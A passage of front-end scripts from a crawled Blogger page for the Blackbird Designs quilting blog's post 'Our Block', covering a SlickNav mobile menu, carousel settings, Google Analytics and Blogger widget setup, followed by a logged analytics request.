document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($){"use strict";$('#top-search a').on('click',function(e){e.preventDefault();$('.show-search').slideToggle('fast');});$('.to-top').click(function(){$('html, body').animate({scrollTop:0},800);return false;});$(document).ready(function(){$(".container").fitVids();});$('.menu').slicknav({prependTo:'.menu-mobile',label:''});});


 // Homepage Carousel
    $('.homepage-carousel').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 3,
        slidesToScroll: 1,
        autoplay: false,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-angle-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-angle-right"></i></button>',
        responsive: [
             {
              breakpoint: 1600,
              settings: {
                slidesToShow: 4
              }
            },
            {
              breakpoint: 1400,
              settings: {
                slidesToShow: 3
              }
            },
            {
              breakpoint: 1000,
              settings: {
                slidesToShow: 2
              }
            },
            {
              breakpoint: 600,
              settings: {
                slidesToShow: 1
              }
            }
        ]
    });


    // Homepage Slider and Gallery Slider
    $('.post-gallery').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: false,
      adaptiveHeight: true,
        autoplaySpeed: 10000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-angle-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-angle-right"></i></button>'
    });


 // Related post
    $('.related-slide').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 3,
        slidesToScroll: 1,
        autoplay: false,
      adaptiveHeight: true,
        autoplaySpeed: 10000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-angle-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-angle-right"></i></button>',

responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 3,
        infinite: true, 
        dots: true
      }
    },
    {
      breakpoint: 800,
      settings: {
        slidesToShow: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1
      }
    }
  ]
    });

$('#top-social').children().clone().appendTo('#author-social');
$('.post-body').fitVids();
$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');

//]]>
</script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-71809198-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7MZqAcXmoa61fzRrCI625rQTSSqA:1768641726208';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6903254831788244923','//www.blackbird-designs.com/2013/09/our-block.html','6903254831788244923');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6903254831788244923', 'title': 'Blackbird Designs - One stitch at a time', 'url': 'http://www.blackbird-designs.com/2013/09/our-block.html', 'canonicalUrl': 'http://www.blackbird-designs.com/2013/09/our-block.html', 'homepageUrl': 'http://www.blackbird-designs.com/', 'searchUrl': 'http://www.blackbird-designs.com/search', 'canonicalHomepageUrl': 'http://www.blackbird-designs.com/', 'blogspotFaviconUrl': 'http://www.blackbird-designs.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-71809198-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blackbird Designs - One stitch at a time - Atom\x22 href\x3d\x22http://www.blackbird-designs.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blackbird Designs - One stitch at a time - RSS\x22 href\x3d\x22http://www.blackbird-designs.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blackbird Designs - One stitch at a time - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6903254831788244923/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blackbird Designs - One stitch at a time - Atom\x22 href\x3d\x22http://www.blackbird-designs.com/feeds/875192752252085992/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '875192752252085992', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4oYq5_qx5Su8yHLYko1z7Mwxoj3jN-skLlabm2rC2Oe-CLjKPSp0tf3EImCSjL4iNG7piYUat_srLByAkgJc_gVG2wToDiHYEPzhvbvvMS432hdhmJxjKwfvz6Z_cyXn8CTM1PR2DdY0/s72-c/BBDblock_2659.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4oYq5_qx5Su8yHLYko1z7Mwxoj3jN-skLlabm2rC2Oe-CLjKPSp0tf3EImCSjL4iNG7piYUat_srLByAkgJc_gVG2wToDiHYEPzhvbvvMS432hdhmJxjKwfvz6Z_cyXn8CTM1PR2DdY0/s640/BBDblock_2659.jpg', 'pageName': 'Our Block', 'pageTitle': 'Blackbird Designs - One stitch at a time: Our Block', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Our Block', 'description': 'The latest quilting, cross stitch, and fabric news from Blackbird Designs.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4oYq5_qx5Su8yHLYko1z7Mwxoj3jN-skLlabm2rC2Oe-CLjKPSp0tf3EImCSjL4iNG7piYUat_srLByAkgJc_gVG2wToDiHYEPzhvbvvMS432hdhmJxjKwfvz6Z_cyXn8CTM1PR2DdY0/s640/BBDblock_2659.jpg', 'url': 'http://www.blackbird-designs.com/2013/09/our-block.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 875192752252085992}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'navigation-wrapper', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'http://www.blackbird-designs.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1362317566&t=pageview&_s=1&dl=http%3A%2F%2Fwww.blackbird-designs.com%2F2013%2F09%2Four-block.html%3FshowComment%3D1379078209795&ul=en-us%40posix&dt=Our%20Block%20-%20Blackbird%20Designs%20-%20One%20stitch%20at%20a%20time&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2003945701&gjid=660686594&cid=1921585940.1768641733&tid=UA-71809198-1&_gid=1552081479.1768641733&_r=1&_slc=1&z=926227996
body_size: -452
content:
2,cG-1T2QK16XMM